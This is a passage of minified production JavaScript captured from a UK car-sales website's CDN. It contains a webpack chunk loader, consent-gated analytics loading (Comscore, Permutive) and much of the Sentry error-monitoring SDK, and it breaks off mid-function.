r[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach(e=>e(n)),t)return t(n)},p=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),c&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),l.j=4724,l.p="https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/bundles/",(()=>{var e={4724:0};l.f.j=(t,n)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var a=l.p+l.u(t),i=new Error;l.l(a,n=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",i.name="ChunkLoadError",i.type=o,i.request=a,r[1](i)}},"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[a,i,c]=n,s=0;if(a.some(t=>0!==e[t])){for(r in i)l.o(i,r)&&(l.m[r]=i[r]);if(c)var d=c(l)}for(t&&t(n);s<a.length;s++)o=a[s],l.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return l.O(d)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),l.nc=void 0;var c=l.O(void 0,[4121],()=>l(8822));c=l.O(c)})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscorefinally.js
body_size: 42081
content:
/*! For license information please see motorscorefinally.js.LICENSE.txt */
(()=>{"use strict";var t,e={828:(t,e,n)=>{var r=n(2960);(new Date).getFullYear();window.m&&function(){const t=window.m.Reducer().get(!0);t&&(window.m.Store=(0,r.Tw)(function(t){let{dispatch:e,getState:n}=t;return t=>r=>"function"==typeof r?r(e,n):t(r)})(r.y$)((0,r.HY)(t)),function(t,e){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(t,{detail:e}))}catch(t){return!1}}("m:ready"))}(window);const s=()=>{new Promise((t,e)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void e(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(e,n)=>{!n||"tcloaded"!==e.eventStatus&&"useractioncomplete"!==e.eventStatus||(window.__tcfapi("removeEventListener",2,t=>{t||console.error("failed to remove tcfapi event listener")},e.listenerId),t())})}catch(t){e(t)}}).then(()=>{window._comscore=window._comscore||[],window._comscore.push({c1:"2",c2:"15220964"});const t=document.createElement("script"),e=document.getElementsByTagName("script")[0];t.async=!0,t.src="https://sb.scorecardresearch.com/cs/15220964/beacon.js",e.parentNode.insertBefore(t,e)})};function o(t){return null!=t&&"object"==typeof t&&"Code"in t&&"number"==typeof t.Code}function i(t){return t instanceof Error}function a(t){return null!=t&&"object"==typeof t&&"WarningMessage"in t&&"string"==typeof t.WarningMessage&&t.WarningMessage.length>0}function c(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof t?t:i(t)?t.message:o(t)?t.FriendlyMessage||t.Message||"API Error ".concat(t.Code):a(t)?t.WarningMessage:function(t){return null!=t&&"object"==typeof t&&"message"in t&&"string"==typeof t.message&&t.message.length>0}(t)?t.message:e}function u(t){var e;if("function"!=typeof(null===(e=window.permutive)||void 0===e?void 0:e.consent))return console.warn("[Motors] Permutive.consent() not available - consent not updated:",t),!1;try{return window.permutive.consent(t),!0}catch(t){return console.error("[Motors] Permutive.consent() error:",c(t)),!1}}window.addEventListener("OTConsentApplied",()=>{window.OnetrustActiveGroups.includes("MCU1")?u({opt_in:!0,token:"OK"}):u({opt_in:!1})});const p="9.46.0",d=globalThis;function l(){return f(d),d}function f(t){const e=t.__SENTRY__=t.__SENTRY__||{};return e.version=e.version||p,e[p]=e[p]||{}}function m(t,e,n=d){const r=n.__SENTRY__=n.__SENTRY__||{},s=r[p]=r[p]||{};return s[t]||(s[t]=e())}const h="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,g=Object.prototype.toString;function _(t){switch(g.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return I(t,Error)}}function y(t,e){return g.call(t)===`[object ${e}]`}function v(t){return y(t,"ErrorEvent")}function b(t){return y(t,"DOMError")}function S(t){return y(t,"String")}function E(t){return"object"==typeof t&&null!==t&&"__sentry_template_string__"in t&&"__sentry_template_values__"in t}function w(t){return null===t||E(t)||"object"!=typeof t&&"function"!=typeof t}function T(t){return y(t,"Object")}function x(t){return"undefined"!=typeof Event&&I(t,Event)}function k(t){return Boolean(t?.then&&"function"==typeof t.then)}function I(t,e){try{return t instanceof e}catch{return!1}}function O(t){return!("object"!=typeof t||null===t||!t.__isVue&&!t._isVue)}function P(t){return"undefined"!=typeof Request&&I(t,Request)}const $=d;function C(t,e={}){if(!t)return"<unknown>";try{let n=t;const r=5,s=[];let o=0,i=0;const a=" > ",c=a.length;let u;const p=Array.isArray(e)?e:e.keyAttrs,d=!Array.isArray(e)&&e.maxStringLength||80;for(;n&&o++<r&&(u=A(n,p),!("html"===u||o>1&&i+s.length*c+u.length>=d));)s.push(u),i+=u.length,n=n.parentNode;return s.reverse().join(a)}catch{return"<unknown>"}}function A(t,e){const n=t,r=[];if(!n?.tagName)return"";if($.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const s=e?.length?e.filter(t=>n.getAttribute(t)).map(t=>[t,n.getAttribute(t)]):null;if(s?.length)s.forEach(t=>{r.push(`[${t[0]}="${t[1]}"]`)});else{n.id&&r.push(`#${n.id}`);const t=n.className;if(t&&S(t)){const e=t.split(/\s+/);for(const t of e)r.push(`.${t}`)}}const o=["aria-label","type","name","title","alt"];for(const t of o){const e=n.getAttribute(t);e&&r.push(`[${t}="${e}"]`)}return r.join("")}function R(){try{return $.document.location.href}catch{return""}}function L(t){if(!$.HTMLElement)return null;let e=t;for(let t=0;t<5;t++){if(!e)return null;if(e instanceof HTMLElement){if(e.dataset.sentryComponent)return e.dataset.sentryComponent;if(e.dataset.sentryElement)return e.dataset.sentryElement}e=e.parentNode}return null}const D=["debug","info","warn","error","log","assert","trace"],j={};function N(t){if(!("console"in d))return t();const e=d.console,n={},r=Object.keys(j);r.forEach(t=>{const r=j[t];n[t]=e[t],e[t]=r});try{return t()}finally{r.forEach(t=>{e[t]=n[t]})}}function M(){W().enabled=!0}function q(){W().enabled=!1}function F(){return W().enabled}function U(...t){z("log",...t)}function H(...t){z("warn",...t)}function B(...t){z("error",...t)}function z(t,...e){h&&F()&&N(()=>{d.console[t](`Sentry Logger [${t}]:`,...e)})}function W(){return h?m("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const J={enable:M,disable:q,isEnabled:F,log:U,warn:H,error:B};function Y(t,e=0){return"string"!=typeof t||0===e||t.length<=e?t:`${t.slice(0,e)}...`}function G(t,e){if(!Array.isArray(t))return"";const n=[];for(let e=0;e<t.length;e++){const r=t[e];try{O(r)?n.push("[VueViewModel]"):n.push(String(r))}catch{n.push("[value cannot be serialized]")}}return n.join(e)}function V(t,e,n=!1){return!!S(t)&&(y(e,"RegExp")?e.test(t):!!S(e)&&(n?t===e:t.includes(e)))}function K(t,e=[],n=!1){return e.some(e=>V(t,e,n))}function X(t,e,n){if(!(e in t))return;const r=t[e];if("function"!=typeof r)return;const s=n(r);"function"==typeof s&&Q(s,r);try{t[e]=s}catch{h&&J.log(`Failed to replace method "${e}" in object`,t)}}function Z(t,e,n){try{Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0})}catch{h&&J.log(`Failed to add non-enumerable property "${e}" to object`,t)}}function Q(t,e){try{const n=e.prototype||{};t.prototype=e.prototype=n,Z(t,"__sentry_original__",e)}catch{}}function tt(t){return t.__sentry_original__}function et(t){if(_(t))return{message:t.message,name:t.name,stack:t.stack,...rt(t)};if(x(t)){const e={type:t.type,target:nt(t.target),currentTarget:nt(t.currentTarget),...rt(t)};return"undefined"!=typeof CustomEvent&&I(t,CustomEvent)&&(e.detail=t.detail),e}return t}function nt(t){try{return e=t,"undefined"!=typeof Element&&I(e,Element)?C(t):Object.prototype.toString.call(t)}catch{return"<unknown>"}var e}function rt(t){if("object"==typeof t&&null!==t){const e={};for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}return{}}function st(t=function(){const t=d;return t.crypto||t.msCrypto}()){let e=()=>16*Math.random();try{if(t?.randomUUID)return t.randomUUID().replace(/-/g,"");t?.getRandomValues&&(e=()=>{const e=new Uint8Array(1);return t.getRandomValues(e),e[0]})}catch{}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,t=>(t^(15&e())>>t/4).toString(16))}function ot(t){return t.exception?.values?.[0]}function it(t){const{message:e,event_id:n}=t;if(e)return e;const r=ot(t);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function at(t,e,n){const r=t.exception=t.exception||{},s=r.values=r.values||[],o=s[0]=s[0]||{};o.value||(o.value=e||""),o.type||(o.type=n||"Error")}function ct(t,e){const n=ot(t);if(!n)return;const r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...e},e&&"data"in e){const t={...r?.data,...e.data};n.mechanism.data=t}}function ut(t){if(function(t){try{return t.__sentry_captured__}catch{}}(t))return!0;try{Z(t,"__sentry_captured__",!0)}catch{}return!1}function pt(){return Date.now()/1e3}let dt,lt;function ft(){return(dt??(dt=function(){const{performance:t}=d;if(!t?.now||!t.timeOrigin)return pt;const e=t.timeOrigin;return()=>(e+t.now())/1e3}()))()}function mt(){return lt||(lt=function(){const{performance:t}=d;if(!t?.now)return[void 0,"none"];const e=36e5,n=t.now(),r=Date.now(),s=t.timeOrigin?Math.abs(t.timeOrigin+n-r):e,o=s<e,i=t.timing?.navigationStart,a="number"==typeof i?Math.abs(i+n-r):e;return o||a<e?s<=a?[t.timeOrigin,"timeOrigin"]:[i,"navigationStart"]:[r,"dateNow"]}()),lt[0]}function ht(t){const e=ft(),n={sid:st(),init:!0,timestamp:e,started:e,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>function(t){return{sid:`${t.sid}`,init:t.init,started:new Date(1e3*t.started).toISOString(),timestamp:new Date(1e3*t.timestamp).toISOString(),status:t.status,errors:t.errors,did:"number"==typeof t.did||"string"==typeof t.did?`${t.did}`:void 0,duration:t.duration,abnormal_mechanism:t.abnormal_mechanism,attrs:{release:t.release,environment:t.environment,ip_address:t.ipAddress,user_agent:t.userAgent}}}(n)};return t&&gt(n,t),n}function gt(t,e={}){if(e.user&&(!t.ipAddress&&e.user.ip_address&&(t.ipAddress=e.user.ip_address),t.did||e.did||(t.did=e.user.id||e.user.email||e.user.username)),t.timestamp=e.timestamp||ft(),e.abnormal_mechanism&&(t.abnormal_mechanism=e.abnormal_mechanism),e.ignoreDuration&&(t.ignoreDuration=e.ignoreDuration),e.sid&&(t.sid=32===e.sid.length?e.sid:st()),void 0!==e.init&&(t.init=e.init),!t.did&&e.did&&(t.did=`${e.did}`),"number"==typeof e.started&&(t.started=e.started),t.ignoreDuration)t.duration=void 0;else if("number"==typeof e.duration)t.duration=e.duration;else{const e=t.timestamp-t.started;t.duration=e>=0?e:0}e.release&&(t.release=e.release),e.environment&&(t.environment=e.environment),!t.ipAddress&&e.ipAddress&&(t.ipAddress=e.ipAddress),!t.userAgent&&e.userAgent&&(t.userAgent=e.userAgent),"number"==typeof e.errors&&(t.errors=e.errors),e.status&&(t.status=e.status)}function _t(t,e,n=2){if(!e||"object"!=typeof e||n<=0)return e;if(t&&0===Object.keys(e).length)return t;const r={...t};for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=_t(r[t],e[t],n-1));return r}function yt(){return st()}function vt(){return st().substring(16)}const bt="_sentrySpan";function St(t,e){e?Z(t,bt,e):delete t[bt]}function Et(t){return t[bt]}class wt{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:yt(),sampleRand:Math.random()}}clone(){const t=new wt;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,St(t,Et(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&gt(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,e){return this._tags={...this._tags,[t]:e},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,e){return this._extra={...this._extra,[t]:e},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,e){return null===e?delete this._contexts[t]:this._contexts[t]=e,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const e="function"==typeof t?t(this):t,n=e instanceof wt?e.getScopeData():T(e)?t:void 0,{tags:r,extra:s,user:o,contexts:i,level:a,fingerprint:c=[],propagationContext:u}=n||{};return this._tags={...this._tags,...r},this._extra={...this._extra,...s},this._contexts={...this._contexts,...i},o&&Object.keys(o).length&&(this._user=o),a&&(this._level=a),c.length&&(this._fingerprint=c),u&&(this._propagationContext=u),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,St(this,void 0),this._attachments=[],this.setPropagationContext({traceId:yt(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,e){const n="number"==typeof e?e:100;if(n<=0)return this;const r={timestamp:pt(),...t,message:t.message?Y(t.message,2048):t.message};return this._breadcrumbs.push(r),this._breadcrumbs.length>n&&(this._breadcrumbs=this._breadcrumbs.slice(-n),this._client?.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Et(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=_t(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,e){const n=e?.event_id||st();if(!this._client)return h&&J.warn("No client configured on scope - will not capture exception!"),n;const r=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:r,...e,event_id:n},this),n}captureMessage(t,e,n){const r=n?.event_id||st();if(!this._client)return h&&J.warn("No client configured on scope - will not capture message!"),r;const s=new Error(t);return this._client.captureMessage(t,e,{originalException:t,syntheticException:s,...n,event_id:r},this),r}captureEvent(t,e){const n=e?.event_id||st();return this._client?(this._client.captureEvent(t,{...e,event_id:n},this),n):(h&&J.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}class Tt{constructor(t,e){let n,r;n=t||new wt,r=e||new wt,this._stack=[{scope:n}],this._isolationScope=r}withScope(t){const e=this._pushScope();let n;try{n=t(e)}catch(t){throw this._popScope(),t}return k(n)?n.then(t=>(this._popScope(),t),t=>{throw this._popScope(),t}):(this._popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}}function xt(){const t=f(l());return t.stack=t.stack||new Tt(m("defaultCurrentScope",()=>new wt),m("defaultIsolationScope",()=>new wt))}function kt(t){return xt().withScope(t)}function It(t,e){const n=xt();return n.withScope(()=>(n.getStackTop().scope=t,e(t)))}function Ot(t){return xt().withScope(()=>t(xt().getIsolationScope()))}function Pt(t){const e=f(t);return e.acs?e.acs:{withIsolationScope:Ot,withScope:kt,withSetScope:It,withSetIsolationScope:(t,e)=>Ot(e),getCurrentScope:()=>xt().getScope(),getIsolationScope:()=>xt().getIsolationScope()}}function $t(){return Pt(l()).getCurrentScope()}function Ct(){return Pt(l()).getIsolationScope()}function At(...t){const e=Pt(l());if(2===t.length){const[n,r]=t;return n?e.withSetScope(n,r):e.withScope(r)}return e.withScope(t[0])}function Rt(){return $t().getClient()}function Lt(t){const e=t.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:s}=e,o={trace_id:n,span_id:s||vt()};return r&&(o.parent_span_id=r),o}const Dt="production";function jt(t){return new Mt(e=>{e(t)})}function Nt(t){return new Mt((e,n)=>{n(t)})}class Mt{constructor(t){this._state=0,this._handlers=[],this._runExecutor(t)}then(t,e){return new Mt((n,r)=>{this._handlers.push([!1,e=>{if(t)try{n(t(e))}catch(t){r(t)}else n(e)},t=>{if(e)try{n(e(t))}catch(t){r(t)}else r(t)}]),this._executeHandlers()})}catch(t){return this.then(t=>t,t)}finally(t){return new Mt((e,n)=>{let r,s;return this.then(e=>{s=!1,r=e,t&&t()},e=>{s=!0,r=e,t&&t()}).then(()=>{s?n(r):e(r)})})}_executeHandlers(){if(0===this._state)return;const t=this._handlers.slice();this._handlers=[],t.forEach(t=>{t[0]||(1===this._state&&t[1](this._value),2===this._state&&t[2](this._value),t[0]=!0)})}_runExecutor(t){const e=(t,e)=>{0===this._state&&(k(e)?e.then(n,r):(this._state=t,this._value=e,this._executeHandlers()))},n=t=>{e(1,t)},r=t=>{e(2,t)};try{t(n,r)}catch(t){r(t)}}}function qt(t,e,n,r=0){return new Mt((s,o)=>{const i=t[r];if(null===e||"function"!=typeof i)s(e);else{const a=i({...e},n);h&&i.id&&null===a&&J.log(`Event processor "${i.id}" dropped event`),k(a)?a.then(e=>qt(t,e,n,r+1).then(s)).then(null,o):qt(t,a,n,r+1).then(s).then(null,o)}})}const Ft="sentry.source",Ut="sentry.sample_rate",Ht="sentry.previous_trace_sample_rate",Bt="sentry.op",zt="sentry.origin",Wt="sentry.idle_span_finish_reason",Jt="sentry.measurement_unit",Yt="sentry.measurement_value",Gt="sentry.custom_span_name",Vt="sentry.profile_id",Kt="sentry.exclusive_time",Xt="sentry.link.type",Zt="sentry-",Qt=/^sentry-/;function te(t){const e=function(t){if(!t||!S(t)&&!Array.isArray(t))return;if(Array.isArray(t))return t.reduce((t,e)=>{const n=ne(e);return Object.entries(n).forEach(([e,n])=>{t[e]=n}),t},{});return ne(t)}(t);if(!e)return;const n=Object.entries(e).reduce((t,[e,n])=>{if(e.match(Qt)){t[e.slice(7)]=n}return t},{});return Object.keys(n).length>0?n:void 0}function ee(t){if(!t)return;return function(t){if(0===Object.keys(t).length)return;return Object.entries(t).reduce((t,[e,n],r)=>{const s=`${encodeURIComponent(e)}=${encodeURIComponent(n)}`,o=0===r?s:`${t},${s}`;return o.length>8192?(h&&J.warn(`Not adding key: ${e} with val: ${n} to baggage header due to exceeding baggage size limits.`),t):o},"")}(Object.entries(t).reduce((t,[e,n])=>(n&&(t[`${Zt}${e}`]=n),t),{}))}function ne(t){return t.split(",").map(t=>t.split("=").map(t=>{try{return decodeURIComponent(t.trim())}catch{return}})).reduce((t,[e,n])=>(e&&n&&(t[e]=n),t),{})}const re=/^o(\d+)\./,se=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function oe(t,e=!1){const{host:n,path:r,pass:s,port:o,projectId:i,protocol:a,publicKey:c}=t;return`${a}://${c}${e&&s?`:${s}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${i}`}function ie(t){return{protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function ae(t){const e="string"==typeof t?function(t){const e=se.exec(t);if(!e)return void N(()=>{console.error(`Invalid Sentry Dsn: ${t}`)});const[n,r,s="",o="",i="",a=""]=e.slice(1);let c="",u=a;const p=u.split("/");if(p.length>1&&(c=p.slice(0,-1).join("/"),u=p.pop()),u){const t=u.match(/^\d+/);t&&(u=t[0])}return ie({host:o,pass:s,path:c,projectId:u,port:i,protocol:n,publicKey:r})}(t):ie(t);if(e&&function(t){if(!h)return!0;const{port:e,projectId:n,protocol:r}=t;return!(["protocol","publicKey","host","projectId"].find(e=>!t[e]&&(J.error(`Invalid Sentry Dsn: ${e} missing`),!0))||(n.match(/^\d+$/)?function(t){return"http"===t||"https"===t}(r)?e&&isNaN(parseInt(e,10))&&(J.error(`Invalid Sentry Dsn: Invalid port ${e}`),1):(J.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),1):(J.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),1)))}(e))return e}function ce(t){if("boolean"==typeof __SENTRY_TRACING__&&!__SENTRY_TRACING__)return!1;const e=t||Rt()?.getOptions();return!(!e||null==e.tracesSampleRate&&!e.tracesSampler)}function ue(t,e){t.setAttribute("http.response.status_code",e);const n=function(t){if(t<400&&t>=100)return{code:1};if(t>=400&&t<500)switch(t){case 401:return{code:2,message:"unauthenticated"};case 403:return{code:2,message:"permission_denied"};case 404:return{code:2,message:"not_found"};case 409:return{code:2,message:"already_exists"};case 413:return{code:2,message:"failed_precondition"};case 429:return{code:2,message:"resource_exhausted"};case 499:return{code:2,message:"cancelled"};default:return{code:2,message:"invalid_argument"}}if(t>=500&&t<600)switch(t){case 501:return{code:2,message:"unimplemented"};case 503:return{code:2,message:"unavailable"};case 504:return{code:2,message:"deadline_exceeded"};default:return{code:2,message:"internal_error"}}return{code:2,message:"unknown_error"}}(e);"unknown_error"!==n.message&&t.setStatus(n)}const pe="_sentryScope",de="_sentryIsolationScope";function le(t){return{scope:t[pe],isolationScope:t[de]}}function fe(t){if("boolean"==typeof t)return Number(t);const e="string"==typeof t?parseFloat(t):t;return"number"!=typeof e||isNaN(e)||e<0||e>1?void 0:e}const me=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function he(t,e){const n=function(t){if(!t)return;const e=t.match(me);if(!e)return;let n;return"1"===e[3]?n=!0:"0"===e[3]&&(n=!1),{traceId:e[1],parentSampled:n,parentSpanId:e[2]}}(t),r=te(e);if(!n?.traceId)return{traceId:yt(),sampleRand:Math.random()};const s=function(t,e){const n=fe(e?.sample_rand);if(void 0!==n)return n;const r=fe(e?.sample_rate);return r&&void 0!==t?.parentSampled?t.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}(n,r);r&&(r.sample_rand=s.toString());const{traceId:o,parentSpanId:i,parentSampled:a}=n;return{traceId:o,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:s}}function ge(t=yt(),e=vt(),n){let r="";return void 0!==n&&(r=n?"-1":"-0"),`${t}-${e}${r}`}let _e=!1;function ye(t){const{spanId:e,traceId:n}=t.spanContext(),{data:r,op:s,parent_span_id:o,status:i,origin:a,links:c}=we(t);return{parent_span_id:o,span_id:e,trace_id:n,data:r,op:s,status:i,origin:a,links:c}}function ve(t){const{spanId:e,traceId:n,isRemote:r}=t.spanContext(),s=r?e:we(t).parent_span_id,o=le(t).scope;return{parent_span_id:s,span_id:r?o?.getPropagationContext().propagationSpanId||vt():e,trace_id:n}}function be(t){return t&&t.length>0?t.map(({context:{spanId:t,traceId:e,traceFlags:n,...r},attributes:s})=>({span_id:t,trace_id:e,sampled:1===n,attributes:s,...r})):void 0}function Se(t){return"number"==typeof t?Ee(t):Array.isArray(t)?t[0]+t[1]/1e9:t instanceof Date?Ee(t.getTime()):ft()}function Ee(t){return t>9999999999?t/1e3:t}function we(t){if(function(t){return"function"==typeof t.getSpanJSON}(t))return t.getSpanJSON();const{spanId:e,traceId:n}=t.spanContext();if(function(t){const e=t;return!!(e.attributes&&e.startTime&&e.name&&e.endTime&&e.status)}(t)){const{attributes:r,startTime:s,name:o,endTime:i,status:a,links:c}=t;return{span_id:e,trace_id:n,data:r,description:o,parent_span_id:"parentSpanId"in t?t.parentSpanId:"parentSpanContext"in t?t.parentSpanContext?.spanId:void 0,start_timestamp:Se(s),timestamp:Se(i)||void 0,status:xe(a),op:r[Bt],origin:r[zt],links:be(c)}}return{span_id:e,trace_id:n,start_timestamp:0,data:{}}}function Te(t){const{traceFlags:e}=t.spanContext();return 1===e}function xe(t){if(t&&0!==t.code)return 1===t.code?"ok":t.message||"unknown_error"}const ke="_sentryChildSpans",Ie="_sentryRootSpan";function Oe(t,e){const n=t[Ie]||t;Z(e,Ie,n),t[ke]?t[ke].add(e):Z(t,ke,new Set([e]))}function Pe(t){const e=new Set;return function t(n){if(!e.has(n)&&Te(n)){e.add(n);const r=n[ke]?Array.from(n[ke]):[];for(const e of r)t(e)}}(t),Array.from(e)}function $e(t){return t[Ie]||t}function Ce(){const t=Pt(l());return t.getActiveSpan?t.getActiveSpan():Et($t())}function Ae(){_e||(N(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly.")}),_e=!0)}const Re="_frozenDsc";function Le(t,e){Z(t,Re,e)}function De(t,e){const n=e.getOptions(),{publicKey:r,host:s}=e.getDsn()||{};let o;n.orgId?o=String(n.orgId):s&&(o=function(t){const e=t.match(re);return e?.[1]}(s));const i={environment:n.environment||Dt,release:n.release,public_key:r,trace_id:t,org_id:o};return e.emit("createDsc",i),i}function je(t,e){const n=e.getPropagationContext();return n.dsc||De(n.traceId,t)}function Ne(t){const e=Rt();if(!e)return{};const n=$e(t),r=we(n),s=r.data,o=n.spanContext().traceState,i=o?.get("sentry.sample_rate")??s[Ut]??s[Ht];function a(t){return"number"!=typeof i&&"string"!=typeof i||(t.sample_rate=`${i}`),t}const c=n[Re];if(c)return a(c);const u=o?.get("sentry.dsc"),p=u&&te(u);if(p)return a(p);const d=De(t.spanContext().traceId,e),l=s[Ft],f=r.description;return"url"!==l&&f&&(d.transaction=f),ce()&&(d.sampled=String(Te(n)),d.sample_rand=o?.get("sentry.sample_rand")??le(n).scope?.getPropagationContext().sampleRand.toString()),a(d),e.emit("createDsc",d,n),d}function Me(t,e){const{fingerprint:n,span:r,breadcrumbs:s,sdkProcessingMetadata:o}=e;!function(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,transactionName:a}=e;Object.keys(n).length&&(t.extra={...n,...t.extra});Object.keys(r).length&&(t.tags={...r,...t.tags});Object.keys(s).length&&(t.user={...s,...t.user});Object.keys(o).length&&(t.contexts={...o,...t.contexts});i&&(t.level=i);a&&"transaction"!==t.type&&(t.transaction=a)}(t,e),r&&function(t,e){t.contexts={trace:ve(e),...t.contexts},t.sdkProcessingMetadata={dynamicSamplingContext:Ne(e),...t.sdkProcessingMetadata};const n=$e(e),r=we(n).description;r&&!t.transaction&&"transaction"===t.type&&(t.transaction=r)}(t,r),function(t,e){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],e&&(t.fingerprint=t.fingerprint.concat(e));t.fingerprint.length||delete t.fingerprint}(t,n),function(t,e){const n=[...t.breadcrumbs||[],...e];t.breadcrumbs=n.length?n:void 0}(t,s),function(t,e){t.sdkProcessingMetadata={...t.sdkProcessingMetadata,...e}}(t,o)}function 